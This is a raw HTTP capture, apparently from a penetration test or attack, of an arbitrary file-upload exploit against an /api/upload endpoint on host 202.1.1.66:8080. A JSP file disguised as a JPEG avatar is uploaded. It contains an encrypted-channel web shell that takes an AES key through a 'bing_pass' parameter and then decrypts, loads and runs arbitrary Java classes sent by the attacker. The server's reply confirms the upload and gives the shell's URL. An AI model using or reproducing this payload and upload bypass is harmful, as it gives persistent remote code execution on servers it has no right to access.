 POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwIu15l_SfvL4DppXaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("b
ing_pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBy
tes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp"}